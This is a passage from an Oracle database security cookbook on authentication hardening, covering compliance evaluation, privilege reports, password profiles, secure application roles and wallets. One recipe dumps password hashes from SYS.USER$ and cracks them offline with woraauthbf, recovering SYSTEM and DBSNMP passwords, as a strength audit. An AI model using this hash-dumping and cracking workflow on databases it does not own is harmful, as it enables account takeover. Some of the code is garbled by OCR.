

5. At this step the evaluation begins; wait for a minute or less and then press the *Return* button, as follows:



 $-$ 122 $-$ 

6. You will be returned back to the **Policy Group Library** page; here click on the Evaluation Results tab. Here you may see a general Compliance result, which in our case is 52 percent, a very low score indeed. Next, click on the Secure Configuration for Oracle Database link as follows:



 $-$ 123 $-$ 

*Authentication and User Security*

7. On the following page, we have a listbox with different categories related to installations, permissions, parameters, passwords, profiles, and access settings on the left-hand side, as seen in the following screenshot. Next, in **Database Access** Settings choose Tables and click on Restricted Access to SYS.USER\$. Click on the Violations tab in the right-hand panel; here you will get a list of users who have access to this table, as follows:



# How it works...

The evaluations are developed following Oracle security best practices. After every run, you will get the security issues and general recommendations and a hint about how to resolve them. The final evaluation is marked with a compliance score. You should use a minimalistic approach for databases; as for operating security, remove or do not install features that you will not use.

Some recommendations for increasing the initial database security are as follows:

- $\blacktriangleright$  Detect users with default passwords. Default passwords can be queried by using DBA\_USER\_WITH\_DEFPWD dictionary view (for example SELECT username, FROM DBA\_USERS\_WITH\_DEFPWD).
- $\blacktriangleright$  Use strong passwords.



- $\blacktriangleright$  Remove unnecessary users, lock or secure the database with impossible passwords. An impossible password contains in its hashed value ASCII characters which in practice can not be generated by using hash functions, hence its value will be impossible to be matched using pattern matching or dictionary attacks (for example ALTER USER TEST identified by values ALOP34RTYN } ).
- $\blacktriangleright$  Use password crackers to check if your passwords are really strong.
- Force passwords to be case sensitive by setting SEC\_CASE\_SENSITIVE\_LOGON to TRUE (this is the default value) and connection throttling by using SEC\_MAX FAILED\_LOGIN\_ATTEMPTS parameter.



SEC\_MAX\_FAILED\_LOGIN\_ATTEMPTS parameter will limit and drop the connection after the specified number of failed connection attempts(default is 10) using usernames that do not exist in the database and will slow down gradually (throttle) further attempts to connect to overcome resource saturation. It does not apply to valid users.

- <sup>f</sup> Use custom profiles to force users to use strong passwords, and enforce password policies such as aging and locking.
- Remove, or do not install, features that you will not use.

## There's more...

For a more advanced security assessment, see the *Appendix*, *Installing and Configuring Guardium, ODF, and OAV* (the link for the appendix is available in the *Preface* of this book). For account security assessments related to privileges, known as vulnerabilities and password strength, you may use dedicated commercial tools such as NGS SQUIRREL, AppSecInc's AppDetectivePro, McAfee Database Vulnerability Manager for Databases, and Repscan.

Also, you can use some very useful scripts for privilege assessment reporting developed by Pete Finnigan (for updates and more details check http://www.petefinnigan.com/ tools.htm). These scripts are interactive and are excellent for creating different entitlement reports.

For example, use the following script to list the users with specific system privileges:

```
SQL>@d:\petefinnigan\find_all_privs.sql
who_has_priv: Release 1.0.3.0.0 - Production on Tue May 15 15:59:05 2012
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
PRIVILEGE TO CHECK [SELECT ANY TABLE]: SELECT ANY DICTIONARY
OUTPUT METHOD Screen/File [S]:
```


```
Authentication and User Security
FILE NAME FOR OUTPUT [priv.lst]:
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
EXCLUDE CERTAIN USERS [N]:
USER TO SKIP [TEST%]:
Privilege => SELECT ANY DICTIONARY has been granted to =>
====================================================================
        User => OLAPSYS (ADM = NO)
        Role => DBA (ADM = YES) which is granted to =>
                User => SYS (ADM = YES)
                User => SYSTEM (ADM = YES)
        User => WMSYS (ADM = YES)
        User => SYSMAN (ADM = NO)
        User => ORACLE_OCM (ADM = NO)
        Role => OEM_MONITOR (ADM = NO) which is granted to =>
                User => DBSNMP (ADM = NO)
                User => SYS (ADM = YES)
        User => DBSNMP (ADM = NO)
        User => VASCAN (ADM = NO)
        User => IX (ADM = NO)
PL/SQL procedure successfully completed.
For updates please visit http://www.petefinnigan.com/tools.htm
To find all the privileges granted to a specific user, use the following script:
SQL>@d:\petefinnigan\find_all_privs.sql
Find all privileges granted to a specific user :
find_all_privs: Release 1.0.7.0.0 - Production on Tue May 15 16:02:58 
2012
Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved.
NAME OF USER TO CHECK [ORCL]: HR
OUTPUT METHOD Screen/File [S]:
FILE NAME FOR OUTPUT [priv.lst]:
```
 $-$ 126

#### *Chapter 4*

**OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]: User => HR has been granted the following privileges ==================================================================== ROLE => RESOURCE which contains => SYS PRIV => CREATE CLUSTER grantable => NO SYS PRIV => CREATE INDEXTYPE grantable => NO SYS PRIV => CREATE OPERATOR grantable => NO SYS PRIV => CREATE PROCEDURE grantable => NO SYS PRIV => CREATE SEQUENCE grantable => NO SYS PRIV => CREATE TABLE grantable => NO SYS PRIV => CREATE TRIGGER grantable => NO SYS PRIV => CREATE TYPE grantable => NO SYS PRIV => ALTER SESSION grantable => NO SYS PRIV => CREATE DATABASE LINK grantable => NO SYS PRIV => CREATE SEQUENCE grantable => NO SYS PRIV => CREATE SESSION grantable => NO SYS PRIV => CREATE SYNONYM grantable => NO SYS PRIV => CREATE VIEW grantable => NO SYS PRIV => EXEMPT ACCESS POLICY grantable => NO SYS PRIV => UNLIMITED TABLESPACE grantable => NO TABLE PRIV => EXECUTE object => SYS.DBMS\_STATS grantable => NO PL/SQL procedure successfully completed. For updates please visit http://www.petefinnigan.com/tools.htm SQL>** The object-level privileges granted to the specific objects can be checked as follows: **SQL> @d:\petefinnigan\who\_can\_access.sql who\_can\_access: Release 1.0.3.0.0 - Production on Tue May 15 16:05:28 2012 Copyright (c) 2004 PeteFinnigan.com Limited. All rights reserved. NAME OF OBJECT TO CHECK [USER\_OBJECTS]: EMPLOYEES**


```
Authentication and User Security
OWNER OF THE OBJECT TO CHECK [USER]: HR
OUTPUT METHOD Screen/File [S]:
FILE NAME FOR OUTPUT [priv.lst]:
OUTPUT DIRECTORY [DIRECTORY or file (/tmp)]:
EXCLUDE CERTAIN USERS [N]:
USER TO SKIP [TEST%]:
```
**Checking object => HR.EMPLOYEES ====================================================================**

**Object type is => TABLE (TAB) Privilege => REFERENCES is granted to => User => OE (ADM = NO) Privilege => SELECT is granted to => User => OE (ADM = NO)**

**PL/SQL procedure successfully completed. For updates please visit http://www.petefinnigan.com/tools.htm**

# Using an offline Oracle password cracker

As we have mentioned and emphasized before you should perform security assessments against your databases regularly. Password crackers are the best tools to check your real passwords strength. These tools are used also by attackers to crack passwords. If you can crack a password then there is 100 percent probability that an attacker can do the same. In recent years, some very fast Oracle password crackers were developed. In this recipe we will use one of the fastest, an Oracle password-cracker tool developed by Laszlo Toth called woraauthbf.

This tool can be downloaded from Laszlo's personal page http://soonerorlater.hu (For a description of the tool and its download link, go to [http://soonerorlater.hu/](http://soonerorlater.hu/index.khtml?article_id=513) [index.kht](http://soonerorlater.hu/index.khtml?article_id=513)ml?article id=513); it has the capability of cracking passwords based on hash, dictionary, and brute force methods.

In this recipe we will connect to the HACKDB database, and we will collect the password hashes in a file that will be used as the input for woraauthbf.



## Getting ready

All the steps will be performed on the database HACKDB.

## How to do it...

Woraauthbf works only on Windows, hence for this recipe you need to establish a connection using an Oracle client installed on a Windows machine.

1. Connect to the HACKDB database as the user system, and spool the password hashes in a file by issuing the following statement:

```
SQL> set linesize 500
   SQL> set head off
   SQL> set feedback off
   SQL> set trimspool on
   SQL> set pagesize 0
   SQL> spool d:\passwords\password_hash.txt
   SQL> spool d:\passwordhashes\password_hash.txt
   SQL> select u.name||':'||u.password||':'||substr(u.
   spare4,3,63)||':'||d.name||':'||
      2 sys_context('USERENV','SERVER_HOST')||':' from sys.
   user$ u, sys.V_$DATABASE d where u.type#=1 where user# in 
   ('SYTEM','DBSNMP');
   SYSTEM:8877FF8306EF558B:859F89EF23ED553DB0CED949EFD079D06B642C509B
   4F21160668E5B27863:HACKDB:nodeorcl1:
   DBSNMP:E066D214D5421CCC:0E06646DEF3977BF5737A81BE52E45061EDD9C9B71
   02965C8E73FB83BBA4:HACKDB:nodeorcl1:
   SQL> spool off
2. Start woraauthbf using the dictionary cracking mode(-d switch), and add the 
   password_hash.txt file as the input. All weak passwords will be cracked under a 
   second, seen as follows:
   D:\woraauthbf_0.22R2>woraauthbf.exe -p d:\passwordhashes\password_
   hash.txt -d default.txt
   Usernames will be permuted!
   The number of processors: 2
   Number of pwds to check: 487
   Number of pwds to check by thread: 243
```


*Authentication and User Security*

```
Password file: d:\passwordhashes\password_hash.txt, dictionary 
file: default.txt, type: hash
Start: 1 End: 243
Password found: DBSNMP:DBSNMP:0E06646DEF3977BF5737A81BE52E45061EDD
9C9B7102965C8E73FB83BBA4:HACKDB
Start: 244 End: 487
Password found: SYSTEM:SYS:859F89EF23ED553DB0CED949EFD079D06B642C5
09B4F21160668E5B27863:HACKDB
Start array thread with 490 number of passwords!
Elpased time: 0s
Checked passwords: 795
```
**D:\woraauthbf\_0.22R2>**

3. Using the brute-force mode, execute the following code:

```
D:\woraauthbf_0.22R2>woraauthbf.exe -p d:\passwordhashes\password_
hash.txt -c all -m 6
Usernames will be permuted!
The number of processors: 2
Number of pwds to check: 100343116692
Number of pwds to check by thread: 50171558346
Password file: d:\passwordhashes\password_hash.txt, charset: all, 
maximum length: 6, type: hash
Start: 50171558346 End: 100343116692
Start: 0 End: 50171558346
Start array thread with 490 number of passwords!
Password found: DBSNMP:DBSNMP:0E06646DEF3977BF5737A81BE52E45061EDD
9C9B7102965C8E73FB83BBA4:HACKDB
Password found: SYSTEM:SYS:859F89EF23ED553DB0CED949EFD079D06B642C5
09B4F21160668E5B27863:HACKDB
Elpased time: 0s
Checked passwords: 6484
```
## How it works...

To understand the internals of Oracle authentication mechanisms and how the passwords are encrypted and hashed, I recommend a research paper written by Laszlo Toth, found at http://soonerorlater.hu/index.khtml?article\_id=512.



## There's more...

Another interesting and fast password cracker is checkpwd. (Its description and download link is available at http://www.red-database-security.com/software/checkpwd.html.)

## Using user profiles to enforce password policies

A user profile controls user password policies and resource control. Every user has an allocated profile.

The DEFAULT profile will be assigned if another profile is not specified for a user. It is recommended that you use your own custom profiles to enforce password aging policies, strong passwords, and resource utilization. In this recipe, we will create a customized profile named CUSTPROF that establishes a strong password policy through the use of password related profile resources and the use of a password verification function.

## Getting ready

All the steps will be performed on the HACKDB database.

## How to do it...

The profile CUSTPROF will be assigned to the HR user in the following steps:

- 1. Create a new profile named CUSTPROF using the following statement: **SQL> create profile custprof limit password\_reuse\_max 15; Profile created.**
- 2. To find information about the profile CUSTPROF, issue the following query:

```
SQL> select PROFILE,RESOURCE_NAME,LIMIT from dba_profiles where 
profile='CUSTPROF';
```


 $|131|$ 

*Authentication and User Security*



**16 rows selected.**

**SQL>**

3. Set password life time period to 50 days and the grace time to 10 days as follows:

**SQL> alter profile custprof limit PASSWORD\_LIFE\_TIME 50 PASSWORD\_ GRACE\_TIME 10;**

**Profile altered. SQL>**

4. Limit the failed login attempts to 15 and password lock time to 3 days by setting the following profile resources:

```
SQL> alter profile custprof limit FAILED_LOGIN_ATTEMPTS 15 
PASSWORD_LOCK_TIME 3;
```
 $-132$ 

#### *Chapter 4*

**Profile altered. SQL>**

5. Set the password history policy resources, the number of days after which a password cannot be reused to 20 and the number of changes before which a password cannot be reused to 1.

```
SQL> alter profile custprof limit PASSWORD_REUSE_TIME 20 PASSWORD_
REUSE_MAX 1;
```
**Profile altered.**

**SQL>**

6. Connect as the user system and create the password verify function, as follows:

```
SQL> @?/rdbms/admin/utlpwdmg.sql
```
**Function created.**

**Profile altered.**

**Function created.**

**SQL>**

7. Next we will modify the password verify function. The code is located in the downloadable code bundle of this chapter; here are listed only some parts along with the modified code lines. We will increase the minimum password size from 8 to 15 characters, and we will even make use of the special characters.

```
create or replace FUNCTION verify_function_11G
(username varchar2,
  password varchar2,
  old_password varchar2)
  RETURN boolean IS
   n boolean;
   m integer;
   differ integer;
   isdigit boolean;
```
 $|133|$ 

```
Authentication and User Security
           ischar boolean;
           ispunct boolean;
           isspecchar boolean;
       .................................................
           reverse_user varchar2(32);
           specialchars varchar2(30);
       BEGIN
           digitarray:= '0123456789';
           chararray:= 
       'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
           specialchars:= '~@#$%^&*()[];;.><?|:_=+-'; -- add special 
       characters as manadatory 
           -- Check for the minimum length of the password
           IF length(password) < 15 THEN
              raise_application_error(-20001, 'Password length less than 
       8');
           END IF;
           3. Check for the special characters
           isspecchar:=FALSE;
           FOR i IN 1..length(specialchars) LOOP
              FOR j IN 1..m LOOP
                 IF substr(password,j,1) = substr(specialchars,i,1) THEN
                      isspecchar:=TRUE;
                     GOTO findspecialchar;
                 END IF;
              END LOOP;
           END LOOP;
           IF isspecchar = FALSE THEN
              raise_application_error(-20009, 'Password must contain at 
       least one 
                      digit, one character, and one special character such 
       as ~@#$%^&*()[];;.><?|:_=+-');
           END IF;
           <<findspecialchar>>
           END IF;
```
 $-$ 134

#### *Chapter 4*

```
 -- Everything is fine; return TRUE ;
 RETURN(TRUE);
```
**END;**

8. Add the function to a profile by modifying the password\_verify\_function resource, as follows:

```
SQL> alter profile custprof limit password_verify_function verify_
function_11g;
```
**Profile altered.**

9. Finally, assign the custprof profile to the user HR as follows:

**SQL> alter user hr profile custprof;**

**User altered.**

**SQL>**

## How it works...

It is recommended that you have separate profiles for a group of users, such as application users, administrative users, and so on. In this way, very sensitive users may have more restrictive password policies than others.

## There's more...

Profiles can also be used to control user resource management by modifying the following resources:



And we can set the maximum connection idle time and connect time by modifying the following resources:





*Authentication and User Security*

# Using secure application roles

Secure application roles can be used to grant roles selectively based on the specific needs of the application users. The main advantage is that secure application roles do not require hardcoded passwords in the application code, and can be enabled in the background using a stored procedure. In this way, you can develop some strict rules to allow users to receive certain privileges only while the application is in use. Also in this recipe we will create two users vw\_america and vw\_europe that will also be used in the further recipes.

### Getting ready

All the steps will be performed on the HACKDB database.

## How to do it...

The application role will be enabled by using the default context sys context. A detailed coverage on contexts can be found in *Chapter 5*, *Beyond Privileges: Oracle Virtual Private Database*.

1. Connect as the user system. Create two users  $vw$  america and vw europe and grant create session privilege to each of them as follows:

```
SQL> create user vw_america identified by vw_america;
User created.
SQL> create user vw_europe identified by vw_europe;
User created.
SQL> grant connect to vw_america,vw_europe;
Grant succeeded.
SQL> 
Grant succeeded.
```
2. Connect as the user system and create the secure role s app role, as follows: **SQL> create role s\_app\_role identified using s\_app\_role\_proc;**

**Role created.**

3. Connect as the user HR and use grant select on emp\_details\_view to s\_app\_ role, as follows:

```
SQL> conn HR
Password: 
Connected.
```
 $-136$ 

```
SQL> grant select on emp_details_view to s_app_role;
   Grant succeeded.
   SQL>
4. Connect as the user system and create s app role proc, which will enable s
   app role based on the values returned by sys context, as follows:
   SQL> conn system
   Enter password:
   Connected.
      1 create or replace procedure s_app_role_proc
      2 authid current_user as
      3 begin
      4 if (sys_context('userenv','session_user')='vm_america' or 
   sys_context('userenv','session_user')='vm_europe')
      5 then
      6 dbms_session.set_role('s_app_role');
      7 end if;
      8* end;
   SQL> /
   Procedure created.
5. Apply grant execute on the procedure s_app_role_proc to vw_america and 
   vw_europe, as follows:
   SQL> grant execute on s_app_role_proc to vw_america,vw_europe;
```
#### **Grant succeeded.**

6. Grant the secure application role s\_app\_role to the users vw\_america and vw europe, as follows:

**SQL> grant s\_app\_role to vw\_america,vw\_europe;**

**Grant succeeded.**

**SQL>**



*Authentication and User Security*

```
7. Connect as the user vw america and execute the s app role proc procedure to
   enable the secure application role, as follows:
   SQL> conn vw_america
```

```
Enter password:
Connected.
SQL> exec security_adm.s_app_role_proc;
```
**PL/SQL procedure successfully completed.**

8. In this moment, vw america has s app role enabled and should be able to select from hr.emp details view:

```
SQL> select count(*) from hr.emp_details_view
```
 **2 ;**

```
 COUNT(*)
----------
         106
```
**SQL>**

9. Get the current enabled roles within the current session as follows:

```
SQL> select role from session_roles;
```
**ROLE ------------------------------ S\_APP\_ROLE**

## How it works...

Secure application roles are enabled only when the context returns the appropriate value. It is a very good method to use for privilege segregation.

#### There's more...

Secure application roles can be used to implement security together with technologies, such as Oracle Vault. See *Chapter 7*, *Beyond Privileges: Oracle Database Vault*.



## See also

**FILE 19. Filter Using session-based application contexts recipe in** *Chapter 5***,** *Beyond Privileges:* $\overline{a}$ *Oracle Virtual Private Database*

# How to perform authentication using external password stores

External password stores are useful in situations in which you want to prevent the connection credentials from being exposed in scripts or application code. In this recipe, we will create a password store that will contain the password for the HR user.

## Getting ready

The steps in this recipe will be performed on the HACKDB database and the client node nodeorcl5.

## How to do it...

During this recipe, we will use the mkstore utility for wallet management:

1. Create the wallet by using the mkstore utility. Use  $1y8T*QX; r$  for the wallet password as follows:

```
mkstore -wrl /security/wallets/pass_store -create
Oracle Secret Store Tool : Version 11.2.0.3.0 - Production
Copyright (c) 2004, 2011, Oracle and /or its affiliates. All 
rights reserved.
```
**Enter password:**

**Enter password again:**

2. Create a net service name used for working with the password store, as follows:

```
HACKDB_PASS_STORE =
   (DESCRIPTION =
     (ADDRESS_LIST =
       (ADDRESS = (PROTOCOL = TCP)(HOST = nodeorcl1)(PORT = 1521))
     )
```
139

*Authentication and User Security*

 **)**

```
 (CONNECT_DATA =
   (SERVICE_NAME = HACKDB)
 )
```
3. Next add the credentials for the user HR to the password wallet using the net alias and user, as follows:

```
mkstore -wrl /security/wallets/pass_store -createCredential 
HACKDB_PASS_STORE HR
```
**Oracle Secret Store Tool : Version 11.2.0.3.0 - Production Copyright (c) 2004, 2011, Oracle and/or its affiliates. All rights reserved.**

**Your secret/Password is missing in the command line Enter your secret/Password:**

**Re-enter your secret/Password:**

**Enter wallet password:**

**Create credential oracle.security.client.connect\_string1**

4. Next configure the store location in sqlnet.ora and set the SQLNET. WALLET OVERRIDE parameter, as follows:

```
WALLET_LOCATION =
   (SOURCE =
     (METHOD = FILE)
     (METHOD_DATA =
        (DIRECTORY = /security/wallets/pass_store)
     )
   )
```
5. To use the external password store for authentication, set the following parameter as follows:

**SQLNET.WALLET\_OVERRIDE = TRUE**

6. If you have a configured SSL authentication, set SSL CLIENT AUTHENTICATION to FALSE, as follows:

**SSL\_CLIENT\_AUTHENTICATION = FALSE**

$$
\overline{\mathbf{140}}
$$

7. Next connect as the user HR without a password, as follows:

```
Sql> conn /@HACKDB_PASS_STORE
Connected
```
## How it works...

The authentication method on the server side remains the same. On the client side when the connection is initiated, the credentials are extracted from the password store and sent over the network.

The SQLNET. WALLET\_OVERRIDE parameter should be set to TRUE if you are using SSL or Windows native authentication in parallel, to allow the client to use external stores.

## There's more...

Let's take a look at some additional command options that help us to get information or modify stores:

 $\blacktriangleright$  For listing credentials contained in stores:

```
mkstore -wrl /security/wallets/pass_store -listCredential
```
 $\blacktriangleright$  Modify passwords in stores:

```
C:\Users\orcl>mkstore -wrl /security/wallets/pass_store 
-modifyCredential HACKDB_PASS_STORE HR
```
# Using SSL authentication

